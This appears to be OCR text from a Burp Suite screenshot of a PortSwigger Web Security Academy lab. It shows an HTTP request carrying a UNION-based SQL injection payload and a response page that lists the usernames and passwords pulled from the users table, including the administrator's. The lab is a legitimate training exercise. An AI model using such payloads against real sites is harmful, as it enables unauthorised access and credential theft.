 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Pets'+UNION+SELECT+NULL,+username||'----'||password+from+users-- HTTP/2
2 Host: 0aab00a104c2922c828f16af00bb0011.web-security-academy.net
3 Cookie: session=eSpYaYKKWyH4zc9NWYk3HoIyVym2okkU
4 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aab00a104c2922c828f16af00bb0011.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
SHOP
Pets' UNION SELECT NULL, username||'----
'||password from users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink
Gifts Pets
administrator----naluk0b2gv8tt5v7j34w
wiener----bpxpl64d1spvzgmbdj6o
carlos----zb6charz71f0wjbw9vtk
Pest Control Umbrella View details
The Lazy Dog View details
More Than Just Birdsong View details
Pet Experience Days View details